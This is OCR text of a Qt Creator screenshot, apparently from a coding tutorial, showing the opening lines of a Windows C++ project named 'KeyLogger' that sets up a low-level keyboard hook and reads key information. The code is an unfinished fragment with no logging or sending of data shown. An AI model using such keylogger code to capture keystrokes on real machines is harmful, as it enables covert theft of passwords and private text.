 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* UpdateKeyState(BYTE *, int) Line: 15, Col: 25
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
5 #include <Windows.h>
6 #include <iostream>
7 #pragma comment(lib, "user32.lib")
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
13 void UpdateKeyState(BYTE *keystate, int keycode)
14 {
15 keystate[keycode] =
16 }
17
18 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
19 {
20 //WPARAM is WM_KEYDOWN, WM_KEYUP, WM_SYSKEYDOWN, or WM_SYSKEYUP
21 //LPARAM is the key information
22
23 qDebug() << "Key Pressed!";
24
25 //Get the key information
26 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
27
28 wchar_t buffer[5];
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output